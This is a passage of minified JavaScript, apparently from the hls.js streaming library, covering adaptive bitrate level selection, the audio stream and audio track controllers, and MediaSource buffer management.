t=e.frag;if("main"===t.type&&(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,e.frag.bitrateTest)){var r=e.stats;r.tparsed=r.tbuffered=r.tload,this.onFragBuffered(e)}}},{key:"onFragBuffered",value:function(e){var t=e.stats,r=e.frag;if(t.aborted!==!0&&1===r.loadCounter&&"main"===r.type&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this.bwEstimator.sample(i,t.loaded),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}}},{key:"onError",value:function(e){switch(e.details){case g.ErrorDetails.FRAG_LOAD_ERROR:case g.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(e,t,r,i,a,n,s,o,l){for(var u=a;u>=i;u--){var d=l[u],f=d.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,g=void 0;g=u<=e?s*r:o*r;var p=l[u].bitrate,y=p*h/g;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+p+"/"+h+"/"+n+"/"+y),g>p&&(!y||c||y<n))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping=e}},{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this.bwEstimator,r=this.hls,i=r.levels,a=r.config.minAutoBitrate;if(!(e===-1||t&&t.canEstimate()))return Math.min(e,this.maxAutoLevel);var n=this.nextABRAutoLevel;if(e!==-1&&(n=Math.min(e,n)),void 0!==a)for(;i[n].bitrate<a;)n++;return n},set:function(e){this._nextAutoLevel=e}},{key:"minAutoLevel",get:function(){for(var e=this.hls,t=e.levels,r=e.config.minAutoBitrate,i=t?t.length:0,a=0;a<i;a++)if(t[a].bitrate>r)return a;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.hls.levels,r=this._autoLevelCapping;return e=r===-1&&t&&t.length?t.length-1:r}},{key:"nextABRAutoLevel",get:function(){var e=this.hls,t=this.maxAutoLevel,r=e.levels,i=e.config,a=this.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(c.default.bufferInfo(n,l,i.maxBufferHole).end-l)/u,h=this.findBestLevel(s,o,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(h>=0)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=i.maxStarvationDelay,p=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;m&&(g=i.maxLoadingDelay-m,v.logger.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=y=1)}return h=this.findBestLevel(s,o,d,a,t,f+g,p,y,r),Math.max(h,0)}}]),t}(f.default);r.default=m},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),u=e(41),d=i(u),f=e(30),h=i(f),c=e(22),g=i(c),v=e(28),p=i(v),y=e(27),m=i(y),E=e(31),b=i(E),_=e(46),R=i(_),k=e(26),T=e(45),A={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},S=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.AUDIO_TRACKS_UPDATED,p.default.AUDIO_TRACK_SWITCHING,p.default.AUDIO_TRACK_LOADED,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.FRAG_PARSING_INIT_SEGMENT,p.default.FRAG_PARSING_DATA,p.default.FRAG_PARSED,p.default.ERROR,p.default.BUFFER_CREATED,p.default.BUFFER_APPENDED,p.default.BUFFER_FLUSHED,p.default.INIT_PTS_FOUND));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r.initPTS=[],r.waitingFragment=null,r}return s(t,e),l(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),m.default.prototype.destroy.call(this),this.state=A.STOPPED}},{key:"onInitPtsFound",value:function(e){var t=e.id,r=e.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,T.logger.log("InitPTS for cc:"+r+" found from video track:"+i),this.state===A.WAITING_INIT_PTS&&(T.logger.log("sending pending audio frag to demuxer"),this.state=A.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.fragLoadError=0,t>0&&e===-1?(T.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=A.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=A.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=A.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var e,t,r,i,a,n,s=this,l=this.hls,u=l.config,f=function(){switch(s.state){case A.ERROR:case A.PAUSED:break;case A.STARTING:s.state=A.WAITING_TRACK,s.loadedmetadata=!1;break;case A.IDLE:if(!s.media&&(s.startFragRequested||!u.startFragPrefetch))break;e=s.loadedmetadata?s.media.currentTime:s.nextLoadPosition;var o=s.mediaBuffer?s.mediaBuffer:s.media,f=h.default.bufferInfo(o,e,u.maxBufferHole),c=f.len,g=f.end,v=s.fragPrevious,y=u.maxMaxBufferLength,m=s.audioSwitch;if(c<y&&s.trackId<s.tracks.length){if(r=s.tracks[s.trackId].details,"undefined"==typeof r){s.state=A.WAITING_TRACK;break}if(!m&&!r.live&&v&&v.sn===r.endSN&&(!s.media.seeking||s.media.duration-g<v.duration/2)){s.hls.trigger(p.default.BUFFER_EOS,{type:"audio"}),s.state=A.ENDED;break}var E=r.fragments,b=E.length,_=E[0].start,R=E[b-1].start+E[b-1].duration,S=void 0;if(m)if(r.live&&!r.PTSKnown)T.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),g=0;else if(g=e,r.PTSKnown&&e<_){if(!(f.end>_))return{v:void 0};T.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),s.media.currentTime=_+.05}if(g<_?S=E[0]:!function(){var e=void 0,t=u.maxFragLookUpTolerance;g<R?(g>R-t&&(t=0),e=d.default.search(E,function(e){return e.start+e.duration-t<=g?1:e.start-t>g?-1:0})):e=E[b-1],e&&(S=e,_=e.start,v&&S.level===v.level&&S.sn===v.sn&&(S.sn<r.endSN?(S=E[S.sn+1-r.startSN],T.logger.log("SN just loaded, load next one: "+S.sn)):S=null))}(),S)if(null!=S.decryptdata.uri&&null==S.decryptdata.key)T.logger.log("Loading key for "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId),s.state=A.KEY_LOADING,l.trigger(p.default.KEY_LOADING,{frag:S});else{if(T.logger.log("Loading "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId+", currentTime:"+e+",bufferEnd:"+g.toFixed(3)),void 0!==s.fragLoadIdx?s.fragLoadIdx++:s.fragLoadIdx=0,S.loadCounter){S.loadCounter++;var L=u.fragLoadingLoopThreshold;if(S.loadCounter>L&&Math.abs(s.fragLoadIdx-S.loadIdx)<L)return l.trigger(p.default.ERROR,{type:k.ErrorTypes.MEDIA_ERROR,details:k.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:S}),{v:void 0}}else S.loadCounter=1;S.loadIdx=s.fragLoadIdx,s.fragCurrent=S,s.startFragRequested=!0,s.nextLoadPosition=S.start+S.duration,l.trigger(p.default.FRAG_LOADING,{frag:S}),s.state=A.FRAG_LOADING}}break;case A.WAITING_TRACK:t=s.tracks[s.trackId],t&&t.details&&(s.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:i=performance.now(),a=s.retryDate,o=s.media,n=o&&o.seeking,(!a||i>=a||n)&&(T.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),s.state=A.IDLE);break;case A.WAITING_INIT_PTS:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}}();if("object"===("undefined"==typeof f?"undefined":o(f)))return f.v}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(T.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.tracks;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===A.ENDED&&(this.state=A.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(e){T.logger.log("audio tracks updated"),this.tracks=e.audioTracks}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url;this.trackId=e.id,this.state=A.IDLE,this.fragCurrent=null,this.state=A.PAUSED,this.waitingFragment=null,t?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=A.IDLE,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(T.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(b.default.mergeDetails(s,t),n=t.fragments[0].start,t.PTSKnown?T.logger.log("live audio playlist sliding:"+n.toFixed(3)):T.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,T.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(this.startPosition===-1){var o=t.startTimeOffset;isNaN(o)?this.startPosition=0:(T.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o)}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_TRACK&&(this.state=A.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent;if(this.state===A.FRAG_LOADING&&t&&"audio"===e.frag.type&&e.frag.level===t.level&&e.frag.sn===t.sn){this.state=A.PARSING,this.stats=e.stats;var r=this.tracks[this.trackId],i=r.details,a=i.totalduration,n=t.start,s=t.level,o=t.sn,l=t.cc,u=this.config.defaultAudioCodec||r.audioCodec;this.appended=!1,this.demuxer||(this.demuxer=new g.default(this.hls,"audio"));var d=this.initPTS[l];if(void 0!==d){this.pendingBuffering=!0,T.logger.log("Demuxing "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s);var f=!1;this.demuxer.push(e.payload,u,null,n,l,s,o,a,t.decryptdata,f,d)}else T.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s),this.waitingFragment=e,this.state=A.WAITING_INIT_PTS}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING){var r=e.tracks,i=void 0;if(r.video&&delete r.video,i=r.audio){i.levelCodec="mp4a.40.2",i.id=e.id,this.hls.trigger(p.default.BUFFER_CODECS,r),T.logger.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var a=i.initSegment;if(a){var n={type:"audio",data:a,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[n]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(p.default.BUFFER_APPENDING,n))}this.tick()}}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;r&&"audio"===e.id&&"audio"===e.type&&e.sn===r.sn&&e.level===r.level&&this.state===A.PARSING&&!function(){var r=t.trackId,i=t.tracks[r],a=t.fragCurrent,n=t.hls;T.logger.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),b.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS);var s=t.audioSwitch,o=t.media,l=!1;if(s&&o)if(o.readyState){var u=o.currentTime;T.logger.log("switching audio track : currentTime:"+u),u>=e.startPTS&&(T.logger.log("switching audio track : flushing all audio"),n.trigger(p.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),l=!0,t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r}))}else t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r});var d=t.pendingData;t.audioSwitch||([e.data1,e.data2].forEach(function(t){t&&d.push({type:e.type,data:t,parent:"audio",content:"data"})}),!l&&d.length&&(d.forEach(function(e){t.pendingBuffering=!0,t.hls.trigger(p.default.BUFFER_APPENDING,e)}),t.pendingData=[],t.appended=!0)),t.tick()}()}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING&&(this.stats.tparsed=performance.now(),this.state=A.PARSED,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(e){if("audio"===e.parent){var t=this.state;t!==A.PARSING&&t!==A.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),r.trigger(p.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;T.logger.log("audio buffered : "+R.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=A.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case k.ErrorDetails.FRAG_LOAD_ERROR:case k.ErrorDetails.FRAG_LOAD_TIMEOUT:if(!e.fatal){var r=this.fragLoadError;r?r++:r=1;var i=this.config;if(r<=i.fragLoadingMaxRetry){this.fragLoadError=r,t.loadCounter=0;var a=Math.min(Math.pow(2,r-1)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);T.logger.warn("audioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.state=A.FRAG_LOADING_WAITING_RETRY}else T.logger.error("audioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(p.default.ERROR,e),this.state=A.ERROR}break;case k.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case k.ErrorDetails.KEY_LOAD_ERROR:case k.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==A.ERROR&&(this.state=e.fatal?A.ERROR:A.IDLE,T.logger.warn("audioStreamController: "+e.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(T.logger.log("appending pending audio data on Buffer Flushed"),t.forEach(function(t){e.hls.trigger(p.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=A.PARSED):(this.state=A.IDLE,this.fragPrevious=null,this.tick())}}]),t}(m.default);r.default=S},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADING,u.default.MANIFEST_LOADED,u.default.AUDIO_TRACK_LOADED));return r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(e){var t=this,r=e.audioTracks||[],i=!1;this.tracks=r,this.hls.trigger(u.default.AUDIO_TRACKS_UPDATED,{audioTracks:r});var a=0;r.forEach(function(e){return e.default?(t.audioTrack=a,void(i=!0)):void a++}),i===!1&&r.length&&(h.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(e){e.id<this.tracks.length&&(h.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*e.details.targetduration)),!e.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("switching to audioTrack "+e);var t=this.tracks[e],r=this.hls,i=t.type,a=t.url,n={id:e,type:i,url:a};r.trigger(u.default.AUDIO_TRACK_SWITCH,n),r.trigger(u.default.AUDIO_TRACK_SWITCHING,n);var s=t.details;!a||void 0!==s&&s.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),r.trigger(u.default.AUDIO_TRACK_LOADING,{url:a,id:e}))}}},{key:"updateTrack",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("updating audioTrack "+e);var t=this.tracks[e],r=t.url,i=t.details;!r||void 0!==i&&i.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),this.hls.trigger(u.default.AUDIO_TRACK_LOADING,{url:r,id:e}))}}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.trackId===e&&void 0!==this.tracks[e].details||this.setAudioTrackInternal(e)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],7:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.MANIFEST_PARSED,u.default.BUFFER_RESET,u.default.BUFFER_APPENDING,u.default.BUFFER_CODECS,u.default.BUFFER_EOS,u.default.BUFFER_FLUSHING,u.default.LEVEL_PTS_UPDATED,u.default.LEVEL_UPDATED));return r._msDuration=null,r._levelDuration=null,r.onsbue=r.onSBUpdateEnd.bind(r),r.onsbe=r.onSBUpdateError.bind(r),r.pendingTracks={},r.tracks={},r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio,a=Math.abs(i.timestampOffset-e.start);if(a>.1){var n=i.updating;try{i.abort()}catch(e){n=!0,h.logger.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(h.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),
i.timestampOffset=e.start)}}}},{key:"onManifestParsed",value:function(e){var t=e.audio,r=e.video,i=0;e.altAudio&&(t||r)&&(i=(t?1:0)+(r?1:0),h.logger.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i}},{key:"onMediaAttaching",value:function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}}},{key:"onMediaDetaching",value:function(){h.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){h.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(u.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){h.logger.log("media source opened"),this.hls.trigger(u.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){h.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){h.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;h.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(u.default.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(e){h.logger.error("sourceBuffer error:"+e),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,s=a.container+";codecs="+n;h.logger.log("creating sourceBuffer("+s+")");try{var o=t[i]=r.addSourceBuffer(s);o.addEventListener("updateend",this.onsbue),o.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=o}catch(e){h.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(u.default.BUFFER_CREATED,{tracks:e})}},{key:"onBufferAppending",value:function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())}},{key:"onBufferAppendFail",value:function(e){h.logger.error("sourceBuffer error:"+e.event),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,h.logger.log(i+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}h.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){h.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}},{key:"onBufferFlushing",value:function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(e){var 